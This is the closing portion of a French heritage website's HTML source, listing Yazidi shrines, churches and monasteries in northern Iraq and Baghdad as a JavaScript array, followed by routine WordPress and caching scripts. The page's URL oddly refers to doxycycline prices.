y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "869c86e5d8";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"db7473039f","url":"https:\/\/www.mesopotamiaheritage.org\/prix-de-doxycycline-meilleurs-prix-pour-tous-les-clients","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768756222 -->